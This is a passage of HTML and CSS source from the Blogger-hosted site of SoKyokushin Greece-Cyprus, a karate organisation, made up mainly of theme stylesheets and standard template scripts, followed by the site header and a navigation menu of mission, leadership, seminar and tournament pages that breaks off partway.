.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#FF0000}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#FF0000}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #f00;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#FF0000;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyEJuLAACS5QGhLbj_vlI2_6RwKtXbnosLieRpHOh0Kz-Gd2gkg7zjBSZI35xyjXGL2T_EfwsFyHhTmzzDFOW5oTupcLZ2-MF9-wP5pMj3U-fvTHzFi4QqzQwIBITiGwT6N5MC0fy0hyphenhyphensa/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#FF0000;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#FF0000}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#FF0000}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#FF0000;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#FF0000;border:1px solid #FF0000;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #FF0000}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#FF0000}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#FF0000}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#FF0000}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#FF0000;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#FF0000}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #FF0000;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #FF0000;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.post-body img {
width:100%;
height:100%;
display: block;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:26px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhNWo2VfCHwQpjf795Z2FVRWzSn9GXK6zPNx7QOAMifHlsrQ2QnWHNOUlUEOjIRYDc113jtn2qLWRZXBt4T9iR0DSbAeibTOCkP2ZdP5a3AZTFjNq0iJOuGS_bhQxMphMqidutf6drNGA/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
<script type='text/javascript'>
    window.cookieconsent_options = {"message":"This website uses cookies to ensure you get the best experience on our website","dismiss":"Got it!","learnMore":"More info","link":null,"theme":"dark-floating"};
</script>
<script src='//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.10/cookieconsent.min.js' type='text/javascript'></script>
<!-- End Cookie Consent plugin -->
<script type='text/javascript'>

      cookieChoices = {};

    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3369597471935767305&amp;zx=812f6463-aa82-46b4-9ebe-599c807c86ac' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3369597471935767305&amp;zx=812f6463-aa82-46b4-9ebe-599c807c86ac' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=300');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=300;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.sokyokushin.gr/' itemprop='url' style='display: block'>
<h1><img alt='SoKyokushin.gr - Greece - Cyprus' height='135px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhcH0biz6ND2rjqfMyMj0xuXWQq_gFbOphAsiLf22aCOmbcDevHTzFpmkHER1isZUOdQNqdndeSLjCZcB0yYtE7o-Vb694ny4hSNKSPRHP5cVq7HcS-1nbFExGzGkDG-X_1-2_s_Yi5Xz2woFfbyRmBEQxt6EdwGwF_8CnlH7Nggb3FW-j6-rtaTMOI-7o=s340' style='display: block' width='340px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Header AD</h2>
<div class='widget-content'>
<img alt="Ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1uUrhFIm9Oo-Dfr8qj8TsgHjHjC4fSYO6hP_fmZ9FsNXsGV9OCjShEJyqYxqwHhuViW7hCF8NgLLuJ6Duaigw8ZljxhdrFebwgpmdcqw2ObW4tWY35mpRqk8214xBt2_2bPmbwJxT7eMfIjRH0gWfEhNdDDP50kf2kQPTPVFyJus730UhjLNFcwuMEbk/s676/sokyokushin_banner.jpg" align="right"/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.sokyokushin.gr/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://' itemprop='url'>MISSION</a></li>
<li itemprop='name'><a href='https://sokyokushin.gr/2022/08/mission-statement-gr.html' itemprop='url'>_Mission Statement GR </a></li>
<li itemprop='name'><a href='https://sokyokushin.gr/2022/08/kancho-royama-and-kyokushin-kan.html' itemprop='url'>_Kancho Royama and Kyokushin-kan </a></li>
<li itemprop='name'><a href='https://' itemprop='url'>_Hiroto Okaazaki</a></li>
<li itemprop='name'><a href='https://sokyokushin.gr/2022/08/sosai-masutatsu-oyama-founder-of.html' itemprop='url'>_Sosai Mas Oyama </a></li>
<li itemprop='name'><a href='https://sokyokushin.gr/2022/08/mission-statement-gr.html' itemprop='url'>_Shihan N. Panagoiliopoulos </a></li>
<li itemprop='name'><a href='https://sokyokushin.gr/search/label/Technical%20Commite?&max-results=300' itemprop='url'>_Technical Commite </a></li>
<li itemprop='name'><a href='https://' itemprop='url'>HEAD OFFICES GREECE & CYPRUS</a></li>
<li itemprop='name'><a href='https://sokyokushin.gr/2022/08/leadership-hellas-greece.html' itemprop='url'>_Leadership Greece </a></li>
<li itemprop='name'><a href='https://' itemprop='url'>_Greece Relations </a></li>
<li itemprop='name'><a href='https://' itemprop='url'>_SoKyokushin Greece </a></li>
<li itemprop='name'><a href='https://sokyokushin.gr/search/label/Message%20of%20Shihan?&max-results=300' itemprop='url'>_Message of Shihan </a></li>
<li itemprop='name'><a href='https://www.sokyokushin.gr/2022/08/international-kyokushin-kan-greece_31.html' itemprop='url'>_Ways of Cooperation</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>PHILOSOPHY</a></li>
<li itemprop='name'><a href='https://sokyokushin.gr/search/label/International Seminars?&max-results=300' itemprop='url'>_International Seminars </a></li>
<li itemprop='name'><a href='https://sokyokushin.gr/search/label/Greek Seminars?&max-results=300' itemprop='url'>_Greek & Cyprus Seminars </a></li>
<li itemprop='name'><a href='https://sokyokushin.gr/search/label/International Tournaments?&max-results=300' itemprop='url'>_International Tournaments </a></li>
<li itemprop='name'><a href='https://sokyokushin.gr/search/label/Greek and Cyprus Tournaments?&max-results=300' itemprop='url'>_Greek & Cyprus Tournaments </a></li>
<li itemprop='name'><a href='https://sokyokushin.gr/search/label/Promotion Tests?&max-results=300' itemprop='url'>_Promotion Tests </a></li>
<li itemprop='name'><a href='https://sokyokushin.gr/2022/08/shokei-akiyoshi-matsui-soshu-shigeru.html' itemprop='url'>_The Story Shihan N. Panagoiliopoulos </a></li>
<li itemprop='name'><a href='https://' itemprop='url'>BUSINESS MATTERS</a></li>
